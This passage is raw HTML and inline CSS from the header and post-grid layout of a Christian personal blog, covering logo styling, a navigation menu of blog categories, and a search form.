                }.tdi_44 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_44 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-logo-img{
                    max-width: 300px;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-logo-img{
                    max-width: 35px;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://journalofajesusgirl.com/wp-content/uploads/2020/06/joajg-mobile-1.png" src="/wp-content/uploads/2020/06/joajg-mobile-1.png" alt="Logo"  title=""  width="430" height="120" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
margin-right:-8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_45{
                    display: inline-block;
                }.tdi_45 .td_block_inner{
                    text-align: center;
                }.tdi_45 .tdb-menu > li .tdb-menu-sep,
                .tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:15px !important;line-height:58px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_45 .tdb-normal-menu ul ul,
                .tdi_45 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_45 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul,
                .tdi_45 .td-pulldown-filter-list,
                .tdi_45 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_45 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_45 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_45 .tdb-menu > li.current-menu-item > a,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a,
				.tdi_45 .tdb-menu > li:hover > a,
				.tdi_45 .tdb-menu > li.tdb-hover > a,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #829875;
				}.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #829875;
				}.tdi_45 .tdb-menu > li > a:after,
				.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-184"><a href="/whos-this-jesus-girl/"><div class="tdb-menu-item-text">Who&#8217;s this Jesus Girl?</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-194"><a href="/category/personal-stories/"><div class="tdb-menu-item-text">Personal Stories</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-195"><a href="/category/bible-fiction/"><div class="tdb-menu-item-text">Bible Fiction</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196"><a href="/category/gospel-truth/"><div class="tdb-menu-item-text">Gospel Truth</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-798"><a href="/category/truth-in-fiction/"><div class="tdb-menu-item-text">Truth-in-Fiction</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-615 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Freebies</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-704"><div class="tdb-menu-item-text">JOAJG Mag Vol. 1</div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-616"><div class="tdb-menu-item-text">Letters to Abba</div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-721"><div class="tdb-menu-item-text">Befriending The Father Sample</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-186"><a href="/contact-me/"><div class="tdb-menu-item-text">Contact Me</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-top:28px !important;
padding-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_48 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_48{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_48 .tdb-search-txt{
                    top: 0px;
                }.tdi_48 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_48 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_48 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_48 .tdb-drop-down-search-inner,
                .tdi_48 .tdb-search-form,
                .tdi_48 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_48 .tdb-head-search-form-input,
                .tdi_48 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_48 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_48 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_48 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #829875;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_48 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_48 .tdb-head-search-btn svg,
                .tdi_48 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-btn:hover i{
                    color: #829875;
                }.tdi_48 .tdb-head-search-btn:hover svg,
                .tdi_48 .tdb-head-search-btn:hover svg *{
                    fill: #829875;
                }.tdi_48 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_48 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px #bfbfbf;
                }.tdi_48 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_48 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_48 .result-msg,
                .tdi_48 .result-msg a{
                    color: #829875;
                }.tdi_48 .result-msg a:hover{
                    color: #000000;
                }.tdi_48 .tdb-head-search-form-input{
                    font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_48 .tdb-head-search-placeholder{
                    font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_48 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_48 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_48 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_48 .entry-thumb{
					background-position: center 20%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-image-container,
				.ie11 .tdi_48 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_48 .td-post-category{
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
                    border-width: 0 0 1px 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Lato !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_48 .td-read-more{
					display: none;
				}.tdi_48 .td-author-date{
					display: none;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-post-date,
				.tdi_48 .td-post-author-name span{
					display: none;
				}.tdi_48 .entry-review-stars{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_48 .td_module_wrap:hover .td-module-title a,
				.tdi_48 .tdb-aj-cur-element .entry-title a{
					color: #829875 !important;
				}.tdi_48 .td-editor-date,
				.tdi_48 .td-editor-date .td-post-author-name,
				.tdi_48 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px;
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_48 .result-msg{
                    padding: 6px 0;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_48 .result-msg{
                    padding: 4px 0;
                
                    font-family:Lato !important;font-size:9px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_48 .tdb-head-search-form-input{
                    font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_48 .tdb-head-search-placeholder{
                    font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .entry-title{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48 .td-post-category{
					font-family:Lato !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://journalofajesusgirl.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
position:relative;
}

.tdi_50 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_49_rand_style td-element-style" ><style>
.tdi_49_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_53 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_53 .entry-thumb{
					background-position: center 50%;
				}.tdi_53 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_53 .td-image-container,
				.ie11 .tdi_53 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_53 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_53 .td-module-meta-info,
				.ie11 .tdi_53 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_53 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_53 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_53 .td-post-vid-time{
					display: block;
				}.tdi_53 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_53 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_53 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_53 .td-read-more{
					display: none;
				}.tdi_53 .td-author-date{
					display: inline;
				}.tdi_53 .td-post-author-name{
					display: none;
				}.tdi_53 .td-post-date,
				.tdi_53 .td-post-author-name span{
					display: none;
				}.tdi_53 .entry-review-stars{
					display: inline-block;
				}.tdi_53 .td-icon-star,
                .tdi_53 .td-icon-star-empty,
                .tdi_53 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53 .td-module-comments{
					display: none;
				}.tdi_53 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_53 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_53 .td-module-meta-info,
				.tdi_53 .td-next-prev-wrap{
					text-align: left;
				}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_53 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_53 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_53 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_53 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_53 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_53 .entry-title{
					margin: 0px;
				
					font-family:Crimson Pro !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_53 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_53 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_53 .entry-title{
					margin: 0px;
				
					font-family:Crimson Pro !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_53 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
